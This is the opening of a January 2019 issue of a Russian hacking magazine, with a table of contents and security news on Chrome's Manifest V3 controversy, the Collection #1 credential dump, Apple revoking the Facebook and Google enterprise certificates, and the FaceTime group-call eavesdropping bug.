#### **ЯНВАРЬ 2019**

Как сделать перехватчик Wi-Fi **N3 Raspberry Pi** 

Делаем BadUSB с беспроводным доступом

Как работает Mirai, самый опасный червь для ІоТ

> Разрабатываем свой протокол на основе ТСР

Изучаем уязвимости старых версий Android и раскрываем неизвестный баг

**SABITEL** 

Nº238



# $\vdash$   $\vdash$

MEGANews Самые важные события в мире инфосека за январь

**• Дайджест Android** Лучшие гайды, библиотеки и инструменты месяца

• Забытые андроиды Самые опасные уязвимости в старых версиях Android

**COOKYC C Draw Over** Раскрываем новую уязвимость в Android 6 и делаем неудаляемое приложение

• По следам Mirai Разбираемся, как трояны поражают ІоТ, на примере самого злого из них

**Unicorn Engine** Анализируем нативные библиотеки в приложениях для Android

Bредонос на JS Как Chrome помог мне реверсить вирус-шифровальщик

• Фундаментальные основы хакерства Продолжаем осваивать отладчик

• Злая картинка Разбираем уязвимость в GhostScript, чтобы эксплуатировать Pillow и ImageMagick

• Как Apple и Google защищают «здоровье» пользователей Извлекаем и сравниваем данные Apple Health и Google Fit

• Злая утка с дистанционным управлением Собираем и программируем BadUSB с Wi-Fi

• Я покажу вам Z-Way Делаем хаб для умного дома на основе Z-Wave и Raspberry Pi

**Ваяем сниффер на ESP32** Слушаем вайфай, прицеливаемся на блютус!

 $\blacktriangleright$  Python по всем правилам Делаем свою структуру данных совместимой с фичами Python

• Убить Билла Изучаем способы принудительного завершения процессов в Windows

• Мифы об аде Как и зачем программировать на аде в современном мире

#### • Протокол своими руками Создаем с нуля ТСР-протокол и пишем сервер на С#

Corosync + Pacemaker Как правильно развернуть кластер высокой отказоустойчивости

• Головоломка для робота Как я сделал машину для сборки кубика Рубика

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.







## РАСШИРЕНИЯ ПОД УГРОЗОЙ

Разработчики расширений для Chrome обеспокоены действиями инженеров Google.

Возможности и ограничения для браузерных расширений определяются манифестом, который сейчас представлен в виде версии 2. Но в настоящее время в Google идет работа над третьей версией документа, и предлагаемые изменения вызывают тревогу и сомнения в сообществе.

Дело в том, что в Google планируют ограничить работу webRequest API, что может оказаться критически важно для функционирования блокировщиков контента. Вместо webRequest разработчикам будет предложено использовать declarativeNetRequest. Разумеется, в Google считают, что эти улучшения повысят безопасность и производительность.

К счастью, инженеры Google сами инициировали публичное обсуждение текущей редакции манифеста, перед тем как окончательно принять его и внести важные изменения в Chromium, который лежит в сердце браузеров Chrome, Vivaldi, Opera, Brave и прочих. И критика не заставила себя ждать.

Первым свою точку зрения высказал разработчик популярных блокировщиков контента uBlock Origin и uMatrix Реймонд Хилл (Raymond Hill). Он предупредил, что отказ от webRequest станет «смертью» для его продуктов, а также выразил опасение, что переход на API declarativeNetRequest может пагубно сказаться на множестве других продуктов.

К настоящему моменту точку зрения Хилла разделяют все больше разработчиков и ИБ-специалистов, которые единогласно уверяют Google, что манифест нужно менять, а отказ от webRequest не принесет ничего хорошего. Так, о потенциальных проблемах, которые вызовет принудительный переход на declarativeNetRequest, уже заявили:

- разработчик известнейшего аддона NoScript для Firefox. Он подчеркнул, что из-за нового API вообще не сможет закончить NoScript для Chrome, над которым работает уже давно;
- инженер компании F-Secure, который отметил, что новые ограничения могут сказаться на работе многих защитных решений и продуктов родительского контроля. Таким решениям необходимо иметь возможность динамически блокировать HTTPS-трафик, который может быть опасен для пользователей, но, если примут новую версию манифеста, это едва ли будет возможно;
- специалиста F-Secure поддержал эксперт компании Amnesty International, который тоже считает, что под угрозой окажется функциональность почти всех защитных расширений для Chrome;
- автор расширения Blockade.io, направленного на защиту от drive-by-атак и посещения фишинговых сайтов, тоже пишет, что его продукт практически перестанет работать, если манифест оставят без изменений;
- создатель известного расширения Tampermonkey объяснил, что его продукт не сможет загружать удаленные скрипты, а это краеугольная часть его функциональности;
- с критикой соглашается и команда Ermes Cyber Security, разрабатывающая продукты для защиты от фишинговых атак, в том числе и соответствующее расширение для Chrome.

Остается надеяться, что инженеры Google прислушаются к критике и учтут полученные замечания. Напомню, что прошлой осенью под шквалом критики со стороны сообщества и специалистов разработчики Chrome уже отказывались от внесенных в браузер изменений. Тогда комьюнити, например, не понравилось сокрытие WWW и поддоменов из адресной строки (и баги, связанные с этой новой функциональностью), а также принудительная авторизация в браузере, которую многие эксперты сочли навязчивой и вводящей в заблуждение.

#### 773 000 000 EMAIL-АДРЕСОВ И 21 000 000 ПАРОЛЕЙ

В сети нашли дамп объемом 87 Гбайт. Он назывался Collection #1 («Коллекция № 1») и содержал более <sup>12</sup> 000 отдельных файлов. В него вошла подборка email-адресов и паролей, суммарно насчитывающая 2 692 818 238 записей.

Создатель агрегатора утечек Have I Been Pwned (HIBP) Трой Хант (Troy Hunt) насчитал в сборнике 772 904 991 уникальный email-адрес и еще 21 222 975 уникальных паролей.

Судя по всему, «Коллекция № 1» - это сборник старых утечек данных и новой информации там не так уж много. Хант обнаружил, что лишь 141 000 000 (около 18%) email-адресов не фигурировали на НІВР ранее и не были частью других известных брешей. Половина от 21 000 000 уникальных паролей тоже уже давно числилась как «утекшие».



Серьезный конфликт произошел в этом месяце между гигантами ИТ-индустрии. Компания Apple временно заблокировала enterprise-сертификаты Facebook и Google.

#### **Facebook**

VS GOOGLE

Очередной конфликт вокруг социальной сети возник на фоне публикации результатов журналистского расследования TechCrunch.

Специалисты издания обнаружили, что Facebook, невзирая на установленные Apple правила, распространяла среди пользователей приложение Facebook Research, предназначенное для сбора данных. Так, пользователям предлагали принять участие в «оплачиваемом научном исследовании социальных медиа», и Facebook Research устанавливало на устройство собственный root-сертификат, после чего могло собирать практически любую информацию о гаджете и действиях его владельца. Справедливости ради нужно отметить: о том, что приложение получит доступ к самым разным данным, людей информировали.

> "By installing the software, you're giving our client permission to collect data from your phone that will help them understand how you browse the internet, and how you use the features in the apps you've installed . . . This means you're letting our client collect information such as which apps are on your phone, how and when you use them, data about your activities and content within those apps, as well as how other people interact with you or your content within those apps. You are also letting our client collect information about your internet browsing activity (including the websites you visit and data that is exchanged between your device and those websites) and your use of other online services. There are some instances when our client will collect this information even where the app uses encryption, or from within secure browser sessions."

За такую слежку Facebook предлагала пользователям iOS и Android (от 13 до 35 лет) до 20 долларов в подарочных сертификатах в месяц, а также различные бонусы за привлечение друзей. Причем приложение распространялось через бета-тестерские сервисы Applause, BetaBound и uTest, чтобы до последнего не упоминать о связи «исследования» с Facebook.

Однако корень конфликта заключается не в том, что люди разрешали Facebook следить за своими действиями за деньги, а в том, что приложение, в нарушение всех правил, было подписано enterprise-сертификатом Facebook. Согласно правилам Apple, такие продукты могут иметь хождение только внутри компании, но не предоставляться пользователям. Хуже того, приложение могло обновляться в обход App Store, и в прошлом году Apple уже блокировала его «предыдущую итерацию», Onavo Protect, что тоже было связано с немалым скандалом.

В итоге, когда информация о Facebook Research стала достоянием общественности, Apple попросту отозвала enterprise-сертификат Facebook, а в компании подчеркнули, что такое наказание ждет любого разработчика, прямо нарушающего правила Enterprise Developer Program:

«Наша Enterprise Developer Program создана исключительно для внутреннего распространения приложений в пределах организации. Facebook использовала свое членство в программе для распространения приложений, собирающих информацию о пользователях, что является прямым нарушением договоренностей с Apple. Любой разработчик, использующий enterprise-сертификаты для распространения приложений среди пользователей, закончит тем, что его сертификаты будут отозваны, что мы и сделали в данном случае, чтобы защитить наших пользователей и их данные».

Из-за отзыва сертификатов «сломались» приложения, которыми 33 000 сотрудников социальной сети, как и положено, пользовались внутри компании (включая бета-версии Facebook и Instagram, а также решения для управления различной офисной рутиной: Workplace, Work Chat, Mobile Home).

Такого поворота событий в Facebook определенно не ожидали, однако всего день спустя компании сумели прийти к соглашению: представители Facebook сообщили, что сертификаты были восстановлены, а внутренние приложения возобновили работу.

Интересно, что в то же время в распоряжении издания Business Insider оказался текст внутренней служебной записки, посвященной происходящему, которую руководство Facebook распространило среди сотрудников. Согласно этому документу, руководство социальной сети по-прежнему не признает вины компании, хотя и подчеркивает, что отношения с Apple очень важны для Facebook. Документ гласит, что приложение Facebook Research вовсе не нарушало установленных Apple правил, не распространялось в обход App Store и, конечно, не «шпионило» ни за кем без разрешения.

#### Google

В аналогичной ситуации одновременно с Facebook оказалась и компания Google.

Дело в том, что на волне скандала вокруг действий социальной сети специалисты обнаружили, что поисковый гигант имеет очень похожее приложе-

ние Screenwise Meter, существующее с 2012 года. Оно точно так же использовалось для исследования поведения пользователей от 13 лет (до 18 лет требовалось согласие родителей), а за участие в программе людей вознаграждали подарочными сертификатами. И Screenwise Meter точно так же был подписан enterprise-сертификатом Google.

В Google спешно заявили, что немедленно отключат приложение на iOSустройствах и выведут из программы Enterprise Developer, так как, оказывается, оно использовало корпоративный сертификат по ошибке.

Но, заблокировав сертификаты Facebook, в Apple решили не останавливаться на достигнутом и наказать Google тоже. После чего корпоративные сертификаты Google также были отозваны. Как и в случае с социальной сетью, решение Apple негативно сказалось на работе внутренних приложений компании: отказали Google Maps, Hangouts, Gmail, а также бета-версии множества других продуктов и приложения для сотрудников.

На разрешение конфликта с Apple представителям Google понадобилось даже меньше суток. Через несколько часов после блокировки представители компании сообщили СМИ, что работа сертификатов была восстановлена, а инженеры Apple уже помогают Google вернуть внутренние приложения в строй.

Судя по всему, пока шумиха вокруг поднятой темы не утихла, можно ожидать появления новых сообщений о похожих нарушениях. Так, специалисты в социальных сетях уже пишут о приложениях других крупных компаний, которые точно так же действуют в обход App Store и используют корпоративные сертификаты.



РОССИЯНЕ НЕ ПОНИМАЮТ, КАК РАБОТАЕТ БИТКОЙН Исследование «Лаборатории Касперского» показало, что более трети россиян (37%) знают, что такое криптовалюта, но совершенно не понимают, как она работает. Еще 42% опрошенных заявили, что не используют криптовалюты сейчас и не планируют в ближайшем будущем.



«Настороженность пользователей в отношении криптовалют вполне объяснима: для многих это что-то новое, нестабильное, нефизическое. А вот ресурсы и деньги, связанные со всей этой сферой, очень даже реальные. Как и риски. Например, 2% опрошенных нами пользователей теряли криптовалюту из-за атак вредоносного ПО» - Алексей Маланов, антивирусный эксперт «Лаборатории Касперского»



# **БАГ В FACETIME**

В FaceTime нашли опасный баг. Проблема позволяла звонящему получить доступ к чужим микрофону и камере, даже если на звонок вообще не отве-ТИЛИ.

Эксплуатация уязвимости не требовала каких-то специальных навыков и глубоких познаний. По сути, было достаточно добавить самого себя к групповому звонку, и можно слушать, что происходит возле устройств других пользователей, даже если те вообще не подняли трубку.

Из-за этой проблемы разработчики Apple были вынуждены экстренно увести в офлайн Group FaceTime, чтобы защитить пользователей от массовой эксплуатации бага.

Как выяснилось позже, первым проблему обнаружил 14-летний подросток из Аризоны Грант Томпсон (Grant Thompson), и это произошло задолго до того, как информация о проблеме стала известна широким массам, 19 января 2019 года. Подросток играл в Fortnite и координировал свои действия с друзьями через групповой звонок FaceTime, когда случайно добавил сам себя к разговору и обнаружил баг.

Мать Гранта, Мишель Томпсон (Michele Thompson), попыталась уведомить

разработчиков Apple об опасной ошибке всеми возможными способами. У себя в Twitter женщина писала, что уже направила компании баг-репорт, вкратце описывала саму проблему и утверждала, что у них с сыном есть видео, демонстрирующее эксплуатацию ошибки в деле. Кроме того, Мишель послала аналогичное сообщение в Facebook, написала письмо в Apple, отправила факс и позвонила в поддержку компании.

К сожалению, на обращение Томпсон не обратил внимания практически никто, а в Apple попросту проигнорировали все ее попытки уведомить о баге. В поддержке женщине и вовсе предложили войти под аккаунтом разработчика и заполнить баг-репорт по всем правилам. Одним из немногих, кто заметил сообщения женщины, был ИТ-предприниматель Джон Мейер (John Meyer), который связался с Томпсонами и позже опубликовал у себя в Twitter все отправленные ими сообщения и документы, подчеркивая, что Мишель и ее сын сделали все, что могли, и сделали это правильно.

